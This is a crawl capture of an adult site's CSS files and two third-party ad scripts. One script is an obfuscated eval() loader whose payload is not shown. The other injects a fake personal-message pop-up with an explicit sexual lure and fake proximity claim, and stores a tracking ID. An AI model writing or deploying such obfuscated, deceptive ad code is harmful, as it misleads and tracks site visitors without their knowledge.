	height:100%;
	min-width:728px;
}
#DIV_DA_207850_wrapper #advertisement_button_eip {
	position:absolute;
	right:-66px;
	z-index:1;
	top:55px;
}
#DIV_DA_207850_wrapper #advertisement_button_eip .buttontext {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
}
/** adv block - end **/

/** compare - start **/

table.emarket_compare {
	border:none;
	border-collapse:collapse;
}

table.emarket_compare tr {
	min-height:35px;
	height:35px;
}
table.emarket_compare tr td,
table.emarket_compare tr th{
	vertical-align:middle;
	padding:0 10px;
	max-width:150px;
	width:150px;
	border:none;
}
table.emarket_compare tr td,
table.emarket_compare tr th.compare-title {
	text-align:center;
}
table.emarket_compare tr.compare-images-row td,
table.emarket_compare tr th.compare-title {
	vertical-align:top;
}
table.emarket_compare tr.compare-row-even {
	background:lightgray;
}
table.emarket_compare tr th{
	font-weight:700;
}
table.emarket_compare tr.compare-buy td {
	padding:10px;
}
.compare-price-row .compare-old-price {
	font-size:12px;
}
.compare-price-row .compare-price {
	font-size:18px;
}
table.emarket_compare .compare-item-image {
	position:relative;
	display:inline-block;
	//display:inline;
	//zoom:1;
}
table.emarket_compare .compare-title {
	position:relative;
}
table.emarket_compare .compare-delete-item {
	position:absolute;
	right:0px;
	border-radius:5px;
	top:0;
	cursor:pointer;
	color:gray;
	text-decoration:none;
}
table.emarket_compare .compare-delete-item:hover {
	color:black;
}
.compare-wrapper .compare-no-items {
	display:none;
}

.catalog_propertys thead.compare-wrapper td  {
	padding-left:0;
}
.compare-wrapper .compare_preloader {
	display:none;
}

@media only screen and (max-width :500px), screen and (max-device-width :500px) {
	.compare-wrapper.hide-for-mobile {
		display:none;
	}
}
/** compare - end **/


.similar-item {
    float:left;
    width:135px;
    margin-right:6px;
}

.similar-item__title a {
    color:#000000;
    font-size:14px;
    font-family:arial,times, verdana, tahoma;
    text-decoration:none;
    text-align:center;
    display:block;
    margin:5px 0;
}

p iframe {
    width:800px !important;
    height:480px !important;
}

@media screen and (max-width:600px) {

	.pole_dlya_video p iframe {
		width:100%;
		display:inline-block;
		height:300px !important;
	}

	.right_block div p iframe {
		width:100%;
		display:inline-block;
		height:300px !important;
	}
}

.img-responsive{max-width: 100%; width: 100%; height: auto; display: block;}


.mobile_only{display: none !important;}
.no_mobile{display: block;}
@media screen and (max-width:600px){
	.mobile_only{display: block !important;}
	.no_mobile{display: none !important;}
}
.adv_tizampremium{margin: 5px auto;max-width: 55%;}


--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/decor.css?167
body_size: 1205
content:
body, table, .text{
	color:#aaa;
	font-family: 'Georgia','Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
h1, .h1, h2, .h2, h3, .h3, h4, h5, h6, .h4, .h5, .h6 {
	/*color:#FFD700;*/
	color:#fff;
	font-family: 'Georgia','Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
a:link, a:visited, .text a:link, .text a:visited{
    color:#aaa;
    text-decoration:underline;
}
.text a:hover, a:hover{
    color:#fff;
    text-decoration:none;
}
body {
	background:#1f1f1f;
	background-position:top center;
	background-attachment:fixed;
}
.main {
	width:960px;
	margin: 0px auto;
}
.header{
	text-align:center;
	margin-bottom:15px;
}
.header-block{
	display:inline-block;
	//display:inline;
	//zoom:1;
	box-shadow:0 0 20px #FFD700;
	background-color:#000;
	padding:10px;
	border-radius:0 0 20px 20px;
}
.name{
	display:inline-block;
	//display:inline;
	//zoom:1;
	margin-bottom:10px;
}
.name a{
	font-size:30px;
	line-height:1.3em;
	color:#FFD700;
	text-decoration:none;
}
.slogan{
	margin-top:10px;
	display:inline-block;
	//display:inline;
	//zoom:1;
	font-size:20px;
	line-height:1.3em;
	color:#FFD700;
}
.logo{
	display:inline-block;
	//display:inline;
	//zoom:1;
}
.left_block{
	float:left;
	width:220px;
}
.right_block{
	float:right;
	width:720px;
}
.menu{
	padding:0px;
	margin-bottom:10px;
	background-color:#000;
	font-size:15px;
	line-height:1.3em;
	box-shadow:0 0 20px #FFD700;
}
.menu .level-0 li {
	display:block;
	position:relative;
}
.menu .level-0 ul{
	display:none;
	line-height:0;
	font-size:0;
}
.menu .level-0 li a{
	color: #fff;
	text-decoration:none;
	display:block;
	padding:10px;
	text-decoration:none;
}
.menu .level-0 li:hover a{
	background-color:#fff;
	color: #000;
}
.menu .level-0 .current a{
	background-color:#FFD700;
	color: #fff;
}
.menu .level-0 .current a:hover{
	background-color:#FFD700;
	color: #fff;
}
.menu .level-0 li:hover .level-1{
	display:block;
	position:absolute;
	top:0;
	right:-200px;
	z-index:100;
	width:200px;
	font-size:14px;
	line-height:1.3em;
	background-color:#fff;
	box-shadow:10px 0 10px #777;
}
.menu .level-0 .level-1 li {
	display:block;
	text-align:left;
}
.menu .level-0 .level-1 li a{
	color: #000;
	text-decoration:underline;
	padding:0;
	display:block;
	padding:5px 10px;
	background:none;
	border:0;
}
.menu .level-0 .level-1 li a:hover{
	color: #fff;
	background-color:#000;
	text-decoration:none;
}
.menu .level-0 .level-1 .current a{
	background-color:#FFD700;
	color: #fff;
	text-decoration:none;
}
.menu .level-0 .level-1 .current a:hover{
	background-color:#FFD700;
	color: #fff;
}
.custom_block_1,.index_news{
	margin-bottom:10px;
}
.index_news .news_item .top_date{
	display:none;
}
.index_news .news_item .bottom_date{
	display:block;
}
.news .news_item .news_headline, .blog .blog_item .post_name{
	font-size:15px;
	line-height:1.3em;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
	background-color:#fff;
	color:#000;
}
.photo_list li{
	width:220px;
	padding:10px 10px;
	margin:0;
}
.photo_list li a img{
	padding:10px;
	background:#fff;
	position:relative;
}
.photo_list li a:hover img{
	box-shadow:0 0 30px #FFD700;
}
.photo_list .photo_title, .photo_list .photo_album_title{
	/*max-width:210px;*/
	padding:0;
	margin:5px;
        max-height:33px;
        overflow:hidden;
}
.photoalbum_index{
	margin:10px 0;
}
.breadcrumbs{
	margin-bottom:15px;
	font-size:11px;
	line-height:1.3em;
}
.show_all{
	font-style:italic;
}
.seo_text{
	margin:25px 0;
}
.header_search_form{
	text-align:center;
}
.header_search_form .search_form_string {
	width:220px;
}
.header_search_form .submit_button{
	background-color:#000;
	border-color:#333;
}
.header_search_form .submit_button:hover{
	background-color:#FFD700;
	border-color:#666;
}
.footer_menu{
	text-align:center;
	padding:25px 0;
}
.footer_menu li{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:5px;
}
.footer_wrapper{
	padding-top:30px;
	background-color:#000;
	box-shadow:0 0 30px #fff;
}
.footer{
	border:none;
	width:960px;
	margin:0 auto;
}

#avp_zid_1828{height:0;}

.menu .level-0 li a.link-green{
	text-transform:uppercase;
	color:#15ec3a;
}

--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/user.css?1578351446
body_size: 1340
content:
.main{width:981px;}
.right_block{width:775px;}
.left_block{width:200px;}

li.photo_album{width:160px;}
.photo_list li a img{padding:1px;height:auto;max-width:100% !important;}
.photo_list:not(.photo_list_rolik) li{width:183px;padding:10px 5px;}
.photo_list.photo_list_rolik li{width:248px;padding:10px 5px;}

.photo_list .photo_title, .photo_list .photo_album_title{font-size:16px;}

.full_photo {float:left;display:inline-block;margin:0 15px 15px 0;width:125px;}
.full_photo img{-webkit-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);max-width:100% !important;}
.text_on_photo{display:inline;}
/*.text_on_photo p{text-align:justify;}*/
.text_on_photo iframe{clear:both;}

.header .menu{/*box-shadow:0 0 10px #FFD700;*/padding-top:10px;}
.header .menu > ul{text-align:center;}
.header .menu > ul > li{display:inline-block;padding:0 10px;}
.header .menu  > ul > li:hover > ul.level-1{top:39px;right:auto;left:10px;box-shadow:0px 0 8px #777;}

.film_tags{margin-bottom:8px;}
.owner{margin-bottom:8px;}

h1, .h1{font-size:18px;}

.icon-user{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/base-img/glyphicons-halflings-white.png");background-repeat:no-repeat;margin-top:1px;background-position:-168px 0;margin-right:2px;}

.photo_list .photo_title, .photo_list .photo_album_title{font-size:14px;}
.similar-item__title a{font-size:13px;}

.top_search_form{float:right;width:400px;}
.header_search_form{text-align:right;}

.left_menu_head{font-size:18px;line-height:20px;padding:0 0 5px 5px;text-transform:uppercase}
ul.left_menu{border-top:solid 1px #FFD700;margin-bottom:10px;}
ul.left_menu > li > a{display:block;padding:5px;text-decoration:none;border-bottom:solid 1px #FFD700;}
ul.left_menu > li > a:hover{background:rgba(255,255,255,0.4);}

.similar-list.similar-list_rolik .similar-item{width:248px;}
.similar-list .similar-item img{padding:1px;background:#fff;}
.similar-list .similar-item:hover img{box-shadow:0 0 30px #FFD700;}
.similar-list.similar-list_rolik .similar-item img{height:auto !important;}
.similar-list.similar-list_rolik .similar-item .similar-item__title{height:37px;overflow:hidden;margin-bottom:10px;}

.film_tags a{display:inline-block;background:#666;color:#ccc;padding:5px 10px;margin:2px 5px;text-decoration:none;}

.right_block iframe{max-width:100%;}

.confirmation_area{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;padding:0;background:rgba(255,255,255,.7) url('/img/bg_how_old.png');z-index:9999999999;display:flex;justify-content:center;align-items:center;}
.confirmation_area .confirmation_area_place{padding:20px;background:url(/img/bg_bd.png) #bbbbbb repeat;background:#1f1f1f;}
.confirmation_area .confirmation_area_place .confirmation_text_area{-webkit-box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);-moz-box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);box-shadow:inset 0px 0px 2px 0px rgba(255, 215, 0, 1);padding:30px;}
.confirmation_area .confirmation_area_place .confirmation_text_area p{color:#fff;font-family:Arial;font-size:18px;text-align:center;line-height:24px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text{}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_text_eng{font-size:16px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head{font-size:26px;line-height:32px;margin-top:20px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_head_eng{font-size:20px;color:#bb2525;line-height:26px;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button{padding:10px 0;display:flex;align-items: center;justify-content: center;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm_area{cursor:pointer;color:#fff;margin:0 10px;display:flex;justify-content:center;align-items:center;width:120px;height:50px;font-family:Arial;font-size:18px;box-sizing:border-box;text-align:center;padding:5px;-webkit-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);box-shadow:2px 2px 2px 0px rgba(50, 50, 50, 0.75);}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny{background-color:#bb2525;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_confirm:hover{background-color:#05b816;}
.confirmation_area .confirmation_area_place .confirmation_text_area .confirmation_area_button .btn_deny:hover{color:#000;}

@media (max-width:980px) {
    .confirmation_area.no_mobile{display:none;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1559
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"WYKjhJMHq",30,8,51))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/present/night.js?29457&mode=list&u=null&r=0.062059595096650044
body_size: 662
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMjk2MjU0XzIzLjAxMDU4NF8xM18xNzY5NDE0MTc3ODAzOTM2OTE3Nl8yMF8zLjE0NS4yMDQuMTE3XjUwODc1ZjUxZWM5ZjU2ODBiMjBmNjQwOTQwYmI4ZjdmXjEwLjEuMjYuMjAyNg==','//cs09.pndoms.com/content/61437/3486011.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs09.pndoms.com/content/61437/3486011.webp','0','//cs09.pndoms.com/content/61437/3486011_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17694141778039369176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/present/night5.js?29457a0.2018179332657346
body_size: 29946
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs10.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs10.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
